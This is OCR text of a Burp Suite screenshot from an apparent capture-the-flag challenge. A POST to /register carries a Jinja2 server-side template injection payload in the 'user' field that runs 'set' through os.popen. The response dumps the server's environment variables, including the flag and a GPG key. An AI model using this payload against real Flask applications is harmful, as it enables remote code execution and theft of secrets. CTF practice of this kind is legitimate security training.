 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 ×
Send Cancel
Target: http://1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.cn
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host:
1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin:
http://1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.
cn
10 Connection: close
11 Referer:
http://1510ab02-8a87-4c00-8ae8-c76ee63d56c7.node.yuzhian.com.
cn/
12 Upgrade-Insecure-Requests: 1
13
14 user=
{{x.__init__.__globals__['__builtins__'].eval('__import__("os
").popen("set").read()')}}&pwd=123456
Search...
0 matches
Response
Pretty Raw Hex Render
\n
强。 维我希望诸位也能好好地体会这句话。
现在，解决flag的问题，是非常非常重要的。 所以，
我们都知道，只要有意义，那么就必须慎重考虑。
所以， 既然如何， flag，发生了会如何，不发生又会
如何。
你好 BB_ASH_VERSION='1.35.0' FLAG='UNCTF{889ca2e6-
d67f-4f90-a72e-894d46fbb69d}' FLASK_APP='app.py'
FLASK_RUN_FROM_CLI='true' FUNCNAME=''
GPG_KEY='E3FF2839C048B25C084DEBE9B26995E310250568'
HOME='/root' HOSTNAME='8c7b764871ba' IFS=' '
LANG='C.UTF-8' LINENO='' OPTIND='1'
PATH='/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
PPID='1' PS1='\w \$ ' PS2='> ' PS4='+ ' PWD='/app'
PYTHON_GET_PIP_SHA256='36c6f6214694ef64cc70f4127ac0cc
PYTHON_GET_PIP_URL='https://github.com/pypa/get-
pip/raw/6d265be7a6b5bc4e9c5c07646aee0bf0394be03d/public/get
pip.py' PYTHON_PIP_VERSION='22.0.4'
PYTHON_SETUPTOOLS_VERSION='57.5.0'
PYTHON_VERSION='3.8.15' SHLVL='1'
WERKZEUG_SERVER_FD='3'
找什么flag玩玩游戏吧，ctf也就图一乐
我知道你很急，但是你先别急
虽然你找不到flag,但是也许你可以点点下面的按钮祝福我早日
脱单
单击祝福出题人早日脱
单，让世界充满爱
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 5
Done
3,318 bytes | 65 millis